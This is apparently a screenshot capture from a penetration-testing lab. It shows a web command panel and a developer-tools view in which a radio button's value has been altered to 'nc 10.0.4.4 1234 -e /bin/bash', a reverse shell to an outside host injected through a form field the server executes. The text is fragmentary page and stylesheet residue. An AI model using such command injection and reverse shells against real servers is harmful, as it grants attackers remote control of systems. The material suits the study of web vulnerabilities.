 You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l
total 24
-rw-r--r-- 1 root root 1783 Apr  5  2019 command.php
drwxr-xr-x 2 root root 4096 Mar 24  2019 css
drwxr-xr-x 2 root root 4096 Mar 24  2019 images
-rw-r--r-- 1 root root  506 Apr  6  2019 index.php
-rw-r--r-- 1 root root 1473 Apr  7  2019 login.php
-rw-r--r-- 1 root root  663 Mar 24  2019 logout.php
Return to the menu.
Elements Console Sources Network Performance Memory Application »
<html>
<head>…</head>
<body>
<div class="container">
<div class="inner">
"
You are currently logged in"
<p>
</p>
<form method="post" action="command.php">
<strong>Run Command:</strong>
<br>
<input type="radio" name="radio" value="nc 10.0.4.4 1234 -e /bin/bash " checked=
"checked"> == $0
"List Files"
<br>
<input type="radio" name="radio" value="du -h">
"Disk Usage"
<br>
<input type="radio" name="radio" value="df -h">
"Disk Free"
<br>
Styles »
:hov .cls +
element.styl
e {
}
user agent …
input:not([typ
e="image" i])
{
box-sizing:
border-
box;
}
user agent …
input[type="ra
dio" i] {
background-
color
:
initial;
cursor:
default;
-webkit-
appearance